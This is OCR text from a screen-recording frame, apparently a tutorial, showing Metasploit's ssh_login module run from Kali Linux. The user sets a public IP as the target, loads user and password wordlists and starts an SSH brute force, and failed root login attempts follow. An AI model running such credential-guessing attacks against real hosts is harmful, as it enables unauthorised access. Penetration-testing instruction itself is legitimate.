 kali-linux-2023.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
app.clipchamp.com is sharing your screen and audio. Stop sharing Hide
Home kali-linux-2023.2-vmware...
1 2 3 4 19:28
kali@kali: ~
File Actions Edit View Help
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set RhoSTS 45.33.49.119
RhoSTS ⇒ 45.33.49.119
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set Stop_ON_SUCCESS true
Stop_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set User_File /home/kali/User.txt
User_File ⇒ /home/kali/User.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FiLE /home/kali/Pass.txt
PASS_FiLE ⇒ /home/kali/Pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 45.33.49.119:22 - Starting bruteforce
[-] 45.33.49.119:22 - Failed: 'root:root'
[!] No active DB -- Credential data will not be saved!
[-] 45.33.49.119:22 - Failed: 'root:toor'
[-] 45.33.49.119:22 - Failed: 'root:password'
[-] 45.33.49.119:22 - Failed: 'root:admin'
[-] 45.33.49.119:22 - Failed: 'root:user'
Activate Windows
Go to Settings to activate Windows.
To return to your computer, move the mouse pointer outside or press Ctrl+Shift+Alt+Win.
Type here to search
ENG 4:58 AM
IN 10/16/2023 1